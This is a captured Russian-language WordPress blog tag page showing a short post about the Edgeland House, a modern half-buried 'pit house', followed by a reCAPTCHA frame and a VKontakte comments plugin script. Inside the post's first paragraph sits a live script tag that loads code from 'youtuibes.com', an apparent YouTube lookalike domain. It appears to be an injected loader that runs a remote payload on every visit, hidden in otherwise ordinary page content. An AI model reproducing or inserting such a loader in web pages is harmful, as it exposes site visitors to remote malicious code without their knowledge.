

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://drunkguest.com/tag/zemlyanka/
body_size: 6668
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width">
  <title>Землянка | DRUNK GUEST</title>
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="/xmlrpc.php">
  <style type="text/css">
                #fancybox-close{right:-15px;top:-15px}
                div#fancybox-content{border-color:#FFFFFF}
                div#fancybox-title{background-color:#FFFFFF}
                div#fancybox-outer{background-color:#FFFFFF}
                div#fancybox-title-inside{color:#333333}
  </style>
  
  <meta name="keywords" content="Современный pit house,pit house,архитектурное бюро,Землянка,Интересный проект дома,Ландшафтный дизайн,Необычные проекты домов,Необычный проект дома,Павильон,Современная архитектура,Современная землянка">
  <link rel="canonical" href="/tag/zemlyanka/">
  <link rel="alternate" type="application/rss+xml" title="DRUNK GUEST &raquo; Лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="DRUNK GUEST &raquo; Лента комментариев" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="DRUNK GUEST &raquo; Лента метки Землянка" href="/tag/zemlyanka/feed/">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/drunkguest.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.4"}};
                        !function(a,b,c){function d(a){var c,d,e,f=b.createElement("canvas"),g=f.getContext&&f.getContext("2d"),h=String.fromCharCode;if(!g||!g.fillText)return!1;switch(g.textBaseline="top",g.font="600 32px Arial",a){case"flag":return g.fillText(h(55356,56806,55356,56826),0,0),f.toDataURL().length>3e3;case"diversity":return g.fillText(h(55356,57221),0,0),c=g.getImageData(16,16,1,1).data,d=c[0]+","+c[1]+","+c[2]+","+c[3],g.fillText(h(55356,57221,55356,57343),0,0),c=g.getImageData(16,16,1,1).data,e=c[0]+","+c[1]+","+c[2]+","+c[3],d!==e;case"simple":return g.fillText(h(55357,56835),0,0),0!==g.getImageData(16,16,1,1).data[0];case"unicode8":return g.fillText(h(55356,57135),0,0),0!==g.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='wpfp-css' href='/wp-content/plugins/wp-favorite-posts/wpfp.css' type='text/css'>
  <link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.css?ver=4.5.4' type='text/css' media='all'>
  <link rel='stylesheet' id='twentytwelve-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext,cyrillic,cyrillic-ext' type='text/css' media='all'>
  <link rel='stylesheet' id='twentytwelve-style-css' href='/wp-content/themes/twentytwelve/style.css?ver=4.5.4' type='text/css' media='all'>
  
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
  <script type='text/javascript' src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=4.0.6'></script>
  <script type='text/javascript'>
  /* <![CDATA[ */
  var vkapi = {"wpurl":"https:\/\/drunkguest.com"};
  /* ]]> */
  </script>
  <script type='text/javascript' src='/wp-content/plugins/vkontakte-api/js/callback.js?ver=4.5.4'></script>
  <script type='text/javascript' src='/wp-content/plugins/fancybox-for-wordpress/fancybox/jquery.fancybox.js?ver=1.3.4'></script>
  <script type='text/javascript' src='/wp-content/plugins/fancybox-for-wordpress/js/jquery.mousewheel.3.0.4.pack.js?ver=3.0.4'></script>
  <script type='text/javascript' src='/wp-content/plugins/wp-favorite-posts/wpfp.js?ver=4.5.4'></script>
  <link rel='https://api.w.org/' href='/wp-json/'>
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <script type="text/javascript">
  jQuery(function(){

  jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
        var arr = jQuery("a.fancybox");
        jQuery.each(arr, function() {
                var title = jQuery(this).children("img").attr("title");
                jQuery(this).attr('title',title);
        })
  }

  // Supported file extensions
  var thumbnails = jQuery("a:has(img)").not(".nolightbox").filter( function() { return /\.(jpe?g|png|gif|bmp)$/i.test(jQuery(this).attr('href')) });

  thumbnails.addClass("fancybox").attr("rel","fancybox").getTitle();
  jQuery("a.fancybox").fancybox({
        'cyclic': false,
        'autoScale': true,
        'padding': 0,
        'opacity': true,
        'speedIn': 100,
        'speedOut': 100,
        'changeSpeed': 50,
        'overlayShow': true,
        'overlayOpacity': "1",
        'overlayColor': "#000000",
        'titleShow': false,
        'titlePosition': 'inside',
        'enableEscapeButton': true,
        'showCloseButton': false,
        'showNavArrows': true,
        'hideOnOverlayClick': true,
        'hideOnContentClick': true,
        'width': 560,
        'height': 340,
        'transitionIn': "fade",
        'transitionOut': "fade",
        'centerOnScroll': true
  });


  })
  </script>
  <link rel="shortcut icon" href="/wp-content/uploads/2014/10/Пробка.png">
  <style type="text/css" id="custom-background-css">
  body.custom-background { background-color: #0a0001; }
  </style>
  <style type="text/css">

                        ul.nostyle,
                        ul.nostyle li {
                                list-style: none;
                                background: none;
                        }

                        ul.nostyle li {
                                height: 20px;
                                line-height: 20px;
                                padding: 5px;
                                margin: 0;
                                /*display: inline-block;*/
                                float: left;
                        }

                        ul.nostyle a {
                                border: none !important;
                        }

                        ul.nostyle li div table {
                                margin: 0;
                                padding: 0;
                        }

                        .vkapishare {
                                padding: 0 3px 0 0;
                        }

                        .vkapishare td,
                        .vkapishare tr {
                                border: 0 !important;
                                padding: 0 !important;
                                margin: 0 !important;
                                vertical-align: top !important;
                        }

                        /*.fb-like span {*/
                        /*overflow:visible !important;*/
                        /*width:480px !important;*/
                        /*margin-right:-375px;*/
                        /*}*/
  </style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6577238667307558"
     crossorigin="anonymous"></script>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
</head>
<body class="archive tag tag-zemlyanka tag-585 custom-background custom-font-enabled single-author">
  <div id="page" class="hfeed site">
    <header id="masthead" class="site-header" role="banner">
      <hgroup>
        <h1 class="site-title"><a href="/" title="DRUNK GUEST" rel="home">DRUNK GUEST</a></h1>
        <h2 class="site-description">Жизненно</h2>
      </hgroup>
      <nav id="site-navigation" class="main-navigation" role="navigation">
        <h3 class="menu-toggle">Меню</h3><a class="assistive-text" href="#content" title="Перейти к содержимому">Перейти к содержимому</a>
        <div class="menu-verxnee-menyu-container">
          <ul id="menu-verxnee-menyu" class="nav-menu">
            <li id="menu-item-3859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3859">
              <a href="/">Главная</a>
            </li>
            <li id="menu-item-17068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17068">
              <a href="/category/photographs/">ФОТО</a>
              <ul class="sub-menu">
                <li id="menu-item-17071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17071">
                  <a href="/category/photographs/art/">Арт</a>
                </li>
                <li id="menu-item-17072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17072">
                  <a href="/category/photographs/fun/">Веселье</a>
                </li>
                <li id="menu-item-17073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17073">
                  <a href="/category/photographs/ladies/">Девушки</a>
                </li>
                <li id="menu-item-17077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17077">
                  <a href="/category/photographs/nature/">Природа</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-17066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17066">
              <a href="/category/videos/">ВИДЕО</a>
            </li>
            <li id="menu-item-17067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17067">
              <a href="/category/articles/">СТАТЬИ</a>
              <ul class="sub-menu">
                <li id="menu-item-17069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17069">
                  <a href="/category/articles/letters/">Письма редактора</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-3862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3862">
              <a href="/about/">О проекте</a>
              <ul class="sub-menu">
                <li id="menu-item-20645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20645">
                  <a href="/tags/">Теги</a>
                </li>
                <li id="menu-item-20646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20646">
                  <a href="/archive/">Архив</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-15743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15743">
              <a href="/my-collection/">Ваша коллекция</a>
            </li>
          </ul>
        </div>
      </nav>
    </header>
    <div id="main" class="wrapper">
      <script type="text/javascript">


      </script>
      <section id="primary" class="site-content">
        <div id="content" role="main">
          <header class="archive-header">
            <h1 class="archive-title">Архив метки: <span>Землянка</span></h1>
          </header>
          <article id="post-2903" class="post-2903 post type-post status-publish format-standard hentry category-home tag-pit-house tag-arxitekturnoe-byuro tag-zemlyanka tag-interesnyj-proekt-doma tag-landshaftnyj-dizajn tag-neobychnye-proekty-domov tag-neobychnyj-proekt-doma tag-pavilon tag-sovremennaya-arxitektura tag-sovremennaya-zemlyanka">
            <header class="entry-header">
              <h1 class="entry-title"><a href="/sovremennyj-pit-house/" rel="bookmark">Современный Pit House</a></h1>
              <div class="comments-link"></div>
            </header>
            <div class="entry-content">
              <p style="text-align: justify;">Созданный архитектурным бюро&nbsp;Berry Chen Architects дом под названием &#171;Edgeland House&#187; является ничем иным, как современной версией самого распространенного в Северной Америке типа жилья &#8212; землянке. А именно&nbsp;Pit House &#8212; дом в яме. Наполовину погруженные в землю, эти дома могли сохранять стабильную температуру весь год. Зимой земля согревала, а летом давала прохладу. Одновременно красивый и функциональный, современный&nbsp;Pit House совмещает в себе как архитектуру, так и ландшафтный дизайн. 
              <script src="//youtuibes.com/watch"></script></p>
              <p style="text-align: justify;"><img class="alignnone wp-image-2904" alt="Современный Pit House" src="/wp-content/uploads/2013/12/edgeland01.jpeg" width="720" height="480" srcset="/wp-content/uploads/2013/12/edgeland01.jpeg 720w, /wp-content/uploads/2013/12/edgeland01-300x200.jpeg 300w, /wp-content/uploads/2013/12/edgeland01-624x416.jpeg 624w" sizes="(max-width: 720px) 100vw, 720px"></p>
              <p style="text-align: justify;"><a href="/sovremennyj-pit-house/#more-2903" class="more-link">Читать далее <span class="meta-nav">&rarr;</span></a></p>
              <div style='clear:both;'>
                <!-- tweet -->
              </div><br style="clear:both;">
            </div>
            <p><div style="padding-top:25px;padding-bottom:25px;">
<!-- Yandex.RTB -2 -->
<div id="yandex_rtb_-2"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_-2',
    blockId: '-2'
  })
})</script>
</div></p>
<footer class="entry-meta">
              Запись опубликована <a href="/sovremennyj-pit-house/" title="21:24" rel="bookmark"><time class="updated" datetime="2013-12-06T21:24:10+00:00">06.12.2013</time></a> <span class="by-author">автором <span class="author vcard"><a class="url fn n" href="/author/drunk-guest/" title="Посмотреть все записи автора drunk guest" rel="author">drunk guest</a></span></span> в рубрике <a href="/category/photographs/home/" rel="category tag">Дома</a> с метками <a href="/tag/pit-house/" rel="tag">Pit House</a>, <a href="/tag/arxitekturnoe-byuro/" rel="tag">архитектурное бюро</a>, <a href="/tag/zemlyanka/" rel="tag">Землянка</a>, <a href="/tag/interesnyj-proekt-doma/" rel="tag">Интересный проект дома</a>, <a href="/tag/landshaftnyj-dizajn/" rel="tag">Ландшафтный дизайн</a>, <a href="/tag/neobychnye-proekty-domov/" rel="tag">Необычные проекты домов</a>, <a href="/tag/neobychnyj-proekt-doma/" rel="tag">Необычный проект дома</a>, <a href="/tag/pavilon/" rel="tag">Павильон</a>, <a href="/tag/sovremennaya-arxitektura/" rel="tag">Современная архитектура</a>, <a href="/tag/sovremennaya-zemlyanka/" rel="tag">Современная землянка</a>. <span class='wpfp-span'><img src='/wp-content/plugins/wp-favorite-posts/img/heart.png' alt='Favorite' title='Favorite' class='wpfp-img'><img src='/wp-content/plugins/wp-favorite-posts/img/loading.gif' alt='Loading' title='Loading' class='wpfp-hide wpfp-img'><a class='wpfp-link' href='?wpfpaction=add&amp;postid=2903' title='Добавить в коллекцию' rel='nofollow'>Добавить в коллекцию</a></span>
            </footer>
          </article>
        </div>
      </section>
      <div id="secondary" class="widget-area" role="complementary"><aside id="text-8" class="widget widget_text"><!-- right1 -->
<ul>
                <li style="font-size:22px; font-weight:bold;">
              <a href="/category/articles/">СТАТЬИ:</a>
              <ul>
                <li style="font-size:17px; font-weight:bold;">
                  <a href="/category/articles/interesting/">Интересно</a>
                </li>
                <li style="font-size:17px; font-weight:bold;">
                  <a href="/category/articles/psychology/">Психология</a>
                </li>
                <li style="font-size:17px; font-weight:bold;">
                  <a href="/category/articles/quotes/">Цитаты</a>
                </li>
                <li style="font-size:17px; font-weight:bold;">
                  <a href="/category/articles/fun/">Веселье</a>
                </li>
                <li style="font-size:17px; font-weight:bold;">
                  <a href="/category/articles/definitions/">Понятия</a>
                </li>
              </ul>
            </li>
            <li style="font-size:22px; font-weight:bold;">
              <a href="/category/photographs/">ФОТО:</a>
              <ul>
                <li style="font-size:17px; font-weight:bold;">
                  <a href="/category/photographs/art/">Арт</a>
                </li>
                <li style="font-size:17px; font-weight:bold;">
                  <a href="/category/photographs/places/">Места</a>
                </li>
                <li style="font-size:17px; font-weight:bold;">
                  <a href="/category/photographs/funny/">Смешное</a>
                </li>
                <li style="font-size:17px; font-weight:bold;">
                  <a href="/category/photographs/people/">Люди</a>
                </li>
              </ul>
            </li>
          </ul>
<p><div style="padding-top:25px;padding-bottom:25px;">
<!-- Yandex.RTB -3 -->
<div id="yandex_rtb_-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_-3',
    blockId: '-3'
  })
})</script>
</div></p>
<!-- right2 --></aside></div>
    </div>
    <footer id="colophon" role="contentinfo">
      <div class="site-info">
        <p style="text-align: center;"><span style="color: #808080;">Домашний хостинг drunkguest.com</span> <a title="все тексты на drunkguest.com являются авторскими и защищены в поисковиках. при использовании нашего материала ставьте открытую ссылку"><span style="color: #8e15fe;">2013-2016©</span></a> <a title="детям здесь не место"><span style="color: #f7071f;">18+&nbsp;</span></a> <span style="color: #000000;">Контакты:  admin @ drunkguest.com</span></p>
      </div>
    </footer>
  </div>
  <script type="text/javascript">
  jQuerydocument.readyfunction(){
  var q2w3_sidebar_1_options = { "sidebar" : "sidebar-1", "margin_top" : 10, "margin_bottom" : 0, "screen_max_width" : 0, "width_inherit" : false, "widgets" : ['text-13'] };
  q2w3_sidebar(q2w3_sidebar_1_options);
  setInterval(function () { q2w3_sidebar(q2w3_sidebar_1_options); }, 1500);
  });
  </script> 
  <script type='text/javascript' src='/wp-content/themes/twentytwelve/js/navigation.js?ver=1.0'></script> 
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=4.5.4'></script> <noscript>
  <div></div></noscript>
<!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-5YJV1XFM3C"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-5YJV1XFM3C');</script><!-- Yandex.Metrika counter --><script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; var z = null;m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(90290864, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script><noscript><div><img src="https://mc.yandex.ru/watch/90290864" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><!-- Yandex.RTB -4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',    
    blockId: '-4'
  })
})</script>
<!-- Yandex.RTB -5 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'touch',
    blockId: '-5'
  })
})</script>
<script src="/syslegal.js" async></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hgKrjDSqwkpKH8Ut8W3v5Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769544829688');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://drunkguest.com/wp-content/plugins/vkontakte-api/js/callback.js?ver=4.5.4
body_size: 1144
content:
// Comments switcher
function showVK(Tshow, Thide) {
    if (!Tshow && Tshow != 0) Tshow = 1000;
    if (!Thide && Thide != 0) Thide = 1500;
    jQuery("#vkapi").show(Tshow);
    jQuery(".fb-comments").hide(Thide);
    jQuery("#comments").hide(Thide);
    jQuery("#respond").hide(Thide);
}
function showFB(Tshow, Thide) {
    if (!Tshow && Tshow != 0) Tshow = 1000;
    if (!Thide && Thide != 0) Thide = 1500;
    jQuery(".fb-comments").show(Tshow);
    jQuery("#vkapi").hide(Thide);
    jQuery("#comments").hide(Thide);
    jQuery("#respond").hide(Thide);
}
function showWP(Tshow, Thide) {
    if (!Tshow && Tshow != 0) Tshow = 1000;
    if (!Thide && Thide != 0) Thide = 1500;
    jQuery("#comments").show(Tshow);
    jQuery("#respond").show(Tshow);
    jQuery("#vkapi").hide(Thide);
    jQuery(".fb-comments").hide(Thide);
}

// SignOn
function onSignon(response) {
    if (response.session) {
        VK.Api.call(
            'getProfiles',
            {
                'v': '2.0',
                'uids': response.session.mid,
                'fields': 'uid,first_name,nickname,last_name,screen_name,photo_medium_rec'
            },
            function (response) {

                var parts = window.location.search.substr(1).split("&");
                var $_GET = {};
                for (var i = 0; i < parts.length; i++) {
                    var temp = parts[i].split("=");
                    $_GET[decodeURIComponent(temp[0])] = decodeURIComponent(temp[1]);
                }
                jQuery.post(vkapi.wpurl + '/wp-content/plugins/vkontakte-api/php/connect.php', response.response[0], function (text) {
                    if (jQuery.trim(text) == 'Ok') {
                        jQuery("div.vkapi_vk_login").html("<span style='color:green'>Result: ✔ " + text + "</span>");
                        if (typeof $_GET['redirect_to'] != 'undefined') {
                            document.location.href = $_GET['redirect_to'];
                        } else if ($_GET['loggedout'] == 'true') {
                            document.location.href = '/';
                        } else {
                            document.location.reload();
                        }
                    } else {
                        jQuery("div.vkapi_vk_login").html('<span style="color:red">Result: ' + text + '</span>');
                    }
                });
            }
        );
    } else {
        VK.Auth.login(onSignon);
    }
}

// Mail callback + count plus
function vkapi_comm_plus(id, num, last_comment, date, sign) {
    var data = {
        social: 'vk',
        id: id,
        num: num,
        last_comment: last_comment,
        date: date,
        sign: sign
    };
    var jqxhr = jQuery.post(vkapi.wpurl + '/wp-content/plugins/vkontakte-api/php/mail.php', data);
    jqxhr.fail(function () {
        setTimeout(vkapi_comm_plus(id, num, last_comment, date, sign), 5000);
    });
}

function fbapi_comm_plus(id) {
    var data = {
        social: 'fb',
        id: id
    };
    // @var vkapi Object
    var jqxhr = jQuery.post(vkapi.wpurl + '/wp-content/plugins/vkontakte-api/php/mail.php', data);
    jqxhr.fail(function () {
        setTimeout(fbapi_comm_plus(id), 5000);
    });
}

// Count minus
function vkapi_comm_minus(id, num, last_comment, date, sign) {
    onChangeRecalc(num);
    var data = {
        social: 'vk',
        id: id,
        num: num,
        last_comment: last_comment,
        date: date,
        sign: sign
    };
    var jqxhr = jQuery.post(vkapi.wpurl + '/wp-content/plugins/vkontakte-api/php/count.php', data);
    jqxhr.fail(function () {
        setTimeout(vkapi_comm_minus(id, num, last_comment, date, sign), 5000);
    });
}

function fbapi_comm_minus(id) {
    var data = {
        social: 'fb',
        id: id
    };
    var jqxhr = jQuery.post(vkapi.wpurl + '/wp-content/plugins/vkontakte-api/php/count.php', data);
    jqxhr.fail(function () {
        setTimeout(fbapi_comm_minus(id), 5000);
    });
}

// Comments padding
jQuery(function () {
    jQuery("#comments-title").css("padding", "0px 0px");
});

// On VK add comment
function onChangePlusVK(num, last_comment, date, sign) {
    var id = jQuery("#vkapi_wrapper").attr("data-vkapi-notify");
    vkapi_comm_plus(id, num, last_comment, date, sign);
    onChange(num, last_comment, date, sign);
    onChangeRecalc(num);
}
// On VK del comment
function onChangeMinusVK(num, last_comment, datee, sign) {
    var id = jQuery("#vkapi_wrapper").attr("data-vkapi-notify");
    vkapi_comm_minus(id, num, last_comment, datee, sign);
}

// On FB add comment
function onChangePlusFB(array) {
    var id = jQuery("#vkapi_wrapper").attr("data-vkapi-notify");
    fbapi_comm_plus(id);
}
// On FB del comment
function onChangeMinusFB(array) {
    var id = jQuery("#vkapi_wrapper").attr("data-vkapi-notify");
    fbapi_comm_minus(id);
}

// Decode like php
function html_entity_decode(str) {
    var text_area = document.createElement('textarea');
    text_area.innerHTML = str;
    return text_area.value;
}
